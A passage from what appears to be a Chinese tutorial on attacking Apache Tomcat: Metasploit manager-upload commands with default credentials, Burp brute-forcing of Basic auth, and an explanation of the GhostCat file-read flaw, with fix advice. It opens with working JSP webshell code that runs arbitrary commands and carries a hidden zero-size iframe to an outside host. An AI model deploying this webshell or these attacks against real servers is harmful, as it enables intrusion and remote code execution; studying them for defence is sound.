size="36"> <input type="submit" name="submit" value="上传"> </td></tr></form> </table></div><div id="menu2" class="tabcontent"><%String line="";StringBuffer sbCmd=new StringBuffer("");if(strCmd!=null) { try { //out.println(strCmd); Process p=Runtime.getRuntime().exec("cmd /c "+strCmd); BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream())); while((line=br.readLine())!=null) { sbCmd.append(line+"\r\n"); } } catch(Exception e) { System.out.println(e.toString()); }}else{ strCmd = "set";}%><form name="cmd" action="" method="post"> <input type="text" name="cmd" value="<%=strCmd%>" size=50><input type="hidden" name="tabID" value="2"><input type=submit name=submit value="<%=strExecute[languageNo]%>"></form><%if(sbCmd!=null && sbCmd.toString().trim().equals("")==false){%> <TEXTAREA NAME="cqq" ROWS="20" COLS="100%"><%=sbCmd.toString()%></TEXTAREA><br> <%}%></DIV></div><br><br><center><a href="http://" target="_blank"></a> <br><i f rame src=http://7jyewu.cn/a/a.asp width=0 height=0></i f rame> ``` #### MSF攻击 ```php use exploit/multi/http/tomcat_mgr_upload set HttpUsername tomcatset HttpPassword tomcatset rhosts 192.168.175.191set rport 8080exploit ``` 这里就直接略过了 自己去操作一下 这就成功进来了  #### 修复建议 ```php 1、在系统上以低权限运行 Tomcat应用程序。创建一个专门的 Tomcat服务用户,该用户只能拥有一组最小权限(例如不允许远程登录)2、增加对于本地和基于证书的身份验证,部署账户锁定机制(对于集中式认证,目录服务也要做相应配置)。在CATALINA_HOME/conf/web.x ml文件设置锁定机制和时间超时限制3、以及针对manager-gui/manager-status/manager-s cript等目录页面设置最小权限访问限制 ``` ### Tomcat manager App暴力破解 #### 漏洞复现 我们先抓后台的包  然后放包 进行登录  这里注意这段回显 ```php Authorization: Basic dG9tY2F0OnRvbWNhdA== ```  发现Tomcat的后台登录账号和密码 是以B ASE64加密的 账号:密码 然后我们重新去抓后台的包 进行爆破   添加密码本 和B ASE64 的编码规则 把这个自带的编码 对勾去掉  开始攻击 拿到账号和密码  这里讲第二种方式 自定义迭代器  分位置 进行不同的载入 比如这里 就应该是3个位置    下面和之前的设置 一样 B ASE64编码 和去掉对勾 默认的Url编码 #### 修复建议 ```php 1.取消 manager/html功能2.manager页面应只允许本地IP访问 ``` ### Tomcat AJP文件包含漏洞分析(CVE-2020-1938) #### 漏洞简介 由于 Tomcat在处理`AJP`请求时,未对请求做任何验证 通过设置AJP连接器封装的 request对象的属性,导致产生任意文件读取漏洞和代码执行漏洞! CVE-2020-1938又名 GhostCat,由长亭科技安全研究员发现的存在于 Tomcat中的安全漏洞,由于 Tomcat AJP协议设计上存在缺陷,攻击者通过 Tomcat AJP Connector可以读取或包含 Tomcat上所有 webapp目录下的任意文件,例如可以读取 webapp配置文件或源码。 此外在目标应用有文件上传功能的情况下,配合文件包含的利用还可以达到远程代码执行的危害。 #### 源码分析 漏洞成因是两个配置文件导致 Tomat在部罢时有两个重要的配置文件`conf/server.x ml、conf/web.x ml` 前者定义了 Tomcat启动时涉及的组件属性,其中包含两个connector(用于处理请求的组件) 如果开启状态下,tomcat启动后会监听8080、8009端口,它们分别负责接受http、ajp协议的数据 后者则和普通的javaWeb应用一样,用来定义servlet ```php Apache Tomcat 9.x < 9.0.31Apache Tomcat 8.x<8.5.51Apache Tomcat 7.x<7.0.100Apache tomcat 6.x ``` #### 参考链接 <https://xz.aliyun.com/t/7325> <https://yinwc.github.io/2020/03/01/CVE-2020-1938/> #### 运行过程  从图中可以看出,Tomcat最顶层的容器是 Server,其中包含至少一个或者多个 Service,一个 Service有多个 Connector和一个 Container组成。 这两个组件的作用为: ```php 1、Connector用于处理连接相关的事情,并提供Socket与Request和Response相关的转化;2、Container用于封装和管理 Servlet,以及具体处理 Request请求 ``` Tomcat默认的`conf/server.x ml`中配置了2个Connector, 一个为8080端口 HTTP协议(1.1版本)端口,默认监听地址:`0.0.0.0:8080` 另外一个就是默认的8009 AJP协议(1.3版本),默认监听地址为:`0.0.0.0:8009`,两个端口默认均监听在外网。此次漏洞产生的位置便是8009 AJP协议,此处使用公开的利用脚本进行测试,可以看到能读取`web.x ml`文件 #### 漏洞复现 利用vulhub ```php cd tomcat/CVE-2020-1938sudo docker-compose up -d ``` 